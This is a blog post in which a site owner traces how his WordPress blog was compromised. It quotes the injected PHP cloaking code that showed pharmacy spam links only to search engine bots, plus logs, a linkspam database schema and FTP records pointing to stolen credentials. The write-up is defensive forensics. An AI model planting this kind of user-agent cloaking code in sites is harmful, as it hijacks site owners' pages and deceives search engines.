Search Engine Marketeers are the new script kiddies
Update: on March 12, 2008, Vadim Smelyansky emailed me and claims he was simply an innocent bystander doing freelance sysadmin work for an SEM company called LinksDealing, and has no knowledge of the internal workings of the system or how it’s being used (or misused). It’s conceivable that someone who managed to obtain the usernames and passwords to a large number of sites was then able to use that information with LinksDealing’s system in order to generate linkspam farms on a large scale.
Vadim says:
I just copy&paste database schema as is after day of playing with all possible MySQL parameters. I am not a SEO/SEM professional also I am not a DBA guru, but know enough about MySQL to support production servers.
The company registered in Israel. So I suppose that there can same named company in other countries. It is SE marketing, there is a link exchange server www.linksdealing.com and other SEM/SEO applications, some of them used to manage links on customers sites. Those sites can be banned without any notice from search engines. Probably it happens when somebody overdoing SEO on some customer site or experimenting. But there is no hackers or black hats. This database used by few of this applications. I have no idea of it complex logic.
I have no reason not to believe him, so I’ve removed the parts of this post that suggest he is the person who hacked my blog.
On August 8th, my blog, hosted at justinsomnia.org, disappeared from Google, completely, utterly without any warning or known provocation (e.g. black hat SEO), sending the traffic to my blog plummeting.
I complained to all known and normal channels, which in my opinion are too few and far between. I checked Google’s Webmaster Central tools, which merely confirmed that my site no longer existed in their index. Frustrating.
Finally I emailed someone at Google that one of my co-workers knew. I felt bad doing this. There are millions of sites in Google. I shouldn’t have to email an individual directly for this kind of support. It just doesn’t scale. But alas. Yesterday morning I got a response. My contact at Google discovered that someone had actually hacked my site and was displaying search engine spam to search engine bots only!
Let me say that again. My blog was hacked! Ugh. So I have to admit I haven’t updated WordPress to the latest version, and I’m sure Gallery is not up to snuff either. What follows is a description of the hack and my eventually successful attempt to figure out who did this to me.
Here’s where I figure out what happened
Basically someone got access to my WordPress theme files. In footer.php the following line of code was added:
include('index2.php');
Then a file called index2.php was created that contained the following PHP code:
<?
$bots=array('ooglebot', 'yahoo', 'live', 'msn');
$y=0; for($i=0; $i<sizeof ($bots); $i++) if(strstr(strtolower($_SERVER["HTTP_USER_AGENT"]), strtolower($bots[$i]))) $y=1;
if($y){
include('rq.txt');
}
?>

This means that if the user agent (e.g. web browser, search engine bot, feedreader, etc.) identified itself as the Google or Yahoo website indexer—instead of Firefox or Internet Explorer—the file rq.txt would be included on the page. That file contained a list of 20 search engine spam links, linking to several compromised sites (who I have notified), which in turn redirected you to the intended destination, in this case a supposed Canadian pharmaceutical e-commerce site canadianmedsworld.com:
<a href=http://www.bluehighways.com/albums/buy-levitra.html>buy levitra</a><br> <a href=http://www.uxmatters.com/scripts/viagra-online.html>viagra online</a><br> ...
To confirm this, I switched Firefox’s user agent to Googlebot’s, Googlebot/2.1 (+http://www.google.com/bot.html), using the User Agent Switcher extension, and sure enough, the spam links appeared on EVERY PAGE of my site!!! Quelle horreur! I felt so violated.
Here’s where I figure out who did this
The timestamp on index2.php was Jul 3 13:35, which I believe was the initial date of the attack. The rq.txt file had been updated as recently as Aug 18 04:15. Then before my very eyes it was updated again yesterday, Aug 20 11:05, with even more spam links. I checked my http logs for both Aug 18 04:15 and Aug 20 11:05, but nothing looked out of the ordinary, just normal GET requests. Could my Dreamhost shell account have been compromised?—a fate even scarier than a WordPress bug.
So I started digging. Googling for the filenames created in the attack, I only found one other blog post describing the same symptoms in Spanish but without any really helpful information. My http logs don’t go back to July 3rd, but I have a JavaScript based request tracker which does. One minute after 13:35 on July 3 I found this very interesting request:
select * from request where request_id = 1857380\G
*************************** 1. row ***************************
request_id: 1857380
request_url: http://justinsomnia.org/
request_referrer: http://fitis.google.com/rio/index.php?unit=adv_areas&sort_by=pr&sort_order=desc&page_n=1
request_date: 2007-07-03 13:36:22
request_user_agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
request_ip: 62.140.244.24
The most interesting detail is the request_user_agent value. But first some background. The reason for building a request tracker in javascript (rather than parsing server logs) is that search engine bots don’t parse JavaScript like a web browser does. So that serves as a reliable way to filter out automated requests from the human ones I’m interested in. This also means that the Googlebot user agent should NEVER appear in my stats. But sure enough, there it was, one minute after my blog’s theme had been hacked. Out of 1.9 million request records, only 70 ever identify as Googlebot (usually people who’ve changed their browser’s user agent for testing purposes). Then a day later, on July 4, my homepage was requested from the same IP (62.140.244.24), again with a user agent of “Googlebot”. What this means is that someone was manually checking my site in their web browser, masquerading at the Googlebot, to see if their hack had succeeded.
Now let’s take a look at the request_referrer value. That’s the URL of the webpage the person had in their browser when they clicked on a link pointing to http://justinsomnia.org/ (presumably out of a list of other hacked sites). First of all, http://fitis.google.com/ does not exist. That’s probably there to make the request look like it’s genuinely coming from Google. It’s very likely that they’d simply mapped that hostname to localhost in /etc/hosts. rio is presumably the name of an application for hacking sites and managing spam links. index.php is just the standard filename, and everything else is the query string. So I start Googling for a spamming application called “rio” or any occurrence of those query string variables in Google’s Code Search. Nada. Until I searched for the inauspicious adv_areas value in Google proper, and struck veritable gold.
There were only two results for that seemingly generic variable. The first of which was a mysql bug report containing what appears to be a partial database schema for an SEO hacking/spamming engine:
adv_pages_free | CREATE TABLE `adv_pages_free` ( `adv_page_id` int(11) NOT NULL default '0', `randomized` int(11) unsigned default NULL, PRIMARY KEY (`adv_page_id`), KEY `randomized` (`randomized`,`adv_page_id`) ) ENGINE=MyISAM DEFAULT CHARSET=latin1 adv_pages | CREATE TABLE `adv_pages` ( `adv_page_id` int(11) NOT NULL auto_increment, `hostid` int(11) NOT NULL default '0', `uri` varchar(255) NOT NULL default '', `industry_id` smallint(4) NOT NULL default '0', `theme` varchar(255) default NULL, `filename` varchar(36) default NULL, `committed` timestamp NOT NULL default '0000-00-00 00:00:00', `commit_id` int(11) NOT NULL default '0', `nlinks` int(11) NOT NULL default '0', `keyword` text, PRIMARY KEY (`adv_page_id`), UNIQUE KEY `uniq_page_id` (`hostid`,`uri`), KEY `page_id1` (`hostid`,`adv_page_id`,`uri`,`industry_id`) ) ENGINE=MyISAM AUTO_INCREMENT=21777537 DEFAULT CHARSET=latin1 adv_areas | CREATE TABLE `adv_areas` ( `adv_page_id` int(11) NOT NULL default '0', `area_id` tinyint(4) NOT NULL default '1', `sentence_id` int(11) NOT NULL default '0', `anchor_text` varchar(255) NOT NULL default '', `promoted_id` int(11) NOT NULL default '0', `promoted_type` tinyint(1) NOT NULL default '2', `crawlMask` tinyint(4) NOT NULL default '0', UNIQUE KEY `uniq_area_id` (`adv_page_id`,`area_id`), KEY `promoted_id` (`promoted_type`,`promoted_id`), KEY `promoted_type_2` (`promoted_type`), KEY `promoted_type` (`adv_page_id`,`promoted_type`,`area_id`) ) ENGINE=MyISAM DEFAULT CHARSET=latin1 adv_hosts | CREATE TABLE `adv_hosts` ( `hostid` int(11) NOT NULL auto_increment, `hostname` varchar(255) default NULL, `rev_hostname` varchar(255) default NULL, `port` smallint(6) NOT NULL default '80', `ip` varchar(50) default NULL, `classc` int(11) NOT NULL default '0', `oldip` varchar(50) default NULL, `link_industry_id` int(11) default '18', `g_known` tinyint(1) default '0', `y_known` tinyint(1) default '0', `m_known` tinyint(1) default '0', `g_banned` tinyint(1) default '0', `y_banned` tinyint(1) default '0', `m_banned` tinyint(1) default '0', `customized` tinyint(1) NOT NULL default '0', `modified` datetime default NULL, PRIMARY KEY (`hostid`), UNIQUE KEY `hostname` (`hostname`,`port`), KEY `ip` (`ip`), KEY `iphostid` (`ip`,`hostid`), KEY `rev_host_name` (`rev_hostname`) ) ENGINE=MyISAM AUTO_INCREMENT=100404 DEFAULT CHARSET=latin1
You can interpret for yourself what you think the fields stand for, but it’s the 3 in the adv_hosts table that stand out the most to me: g_banned, y_banned, and m_banned. What else do G, Y, and M stand for these days other than Google, Yahoo, and Microsoft? Fields like “theme”, “filename” and “nlinks” (number of links?) also are suspicious. Note the AUTO_INCREMENT value for the adv_hosts page: 100,404! From that one could infer that as of July 16, 2007 (when the bug was reported), this guy had already hacked over 100k sites, containing 21,777,537 defaced spam pages. Stunning. Later in the bug report he adds “Unfortunately I can not provide database content.” Yeah, I bet you can’t.
That bug report contained one other incredible piece of information: the name of the reporter, whose LinkedIn profile and resume describe him as a Software Engineer at “SEM Professionals,” but who claims was not responsible for hacking my blog.
SEM, for the uninitiated, usually stands for “Search Engine Marketing” which for some (e.g. black hats) entails spamming or gaming search engines into increasing the rank of certain search results for their clients, through any means necessary it seems (for more information, see: Search engine marketing and Search engine optimization in Wikipedia.) Suddenly my circumstantial evidence was looking a lot less circumstantial.
Update: Information removed on March 12, 2008 per note at top of post.
Here’s where I figure out how it was done
Actually I’m not 100% sure. Dreamhost does not believe my password was leaked last June when they experienced an FTP-related leak of 3500 passwords, though the time of the first intrusion (July 3) coincides with other bloggers who discovered their sites hacked (e.g. mezzoblue). If not Dreamhost then the next likely culprit would be an unknown vulnerability in PHP or WordPress. However cross referencing the timestamps of the hacked file updates with my http access log turned up nothing.
Finally this morning Dreamhost sent me justinsomnia.org’s ftp access logs for the last 6 days which contained the smoking gun. Remember the timestamps of the updated rq.txt? Aug 18 04:15 and Aug 20 11:05. Check out the timestamps of the two most recent entries at the top of the log:
jwatt ftpd23817 201.27.197.215 Mon Aug 20 11:05 - 11:05 (00:00) jwatt ftpd10510 83.170.6.133 Sat Aug 18 04:15 - 04:15 (00:00) jwatt ftpd31925 125.163.255.120 Wed Aug 15 17:47 - 17:47 (00:00) jwatt ftpd19135 125.163.255.120 Wed Aug 15 16:54 - 16:55 (00:00)
At which point I disabled FTP (which I never use), changed my passwords, and will shortly begin updating my software. But first I had to post this.
Update: You made it all the way through this post? Well then you deserve a commemorative t-shirt: In Soviet Russia, blog hacks you!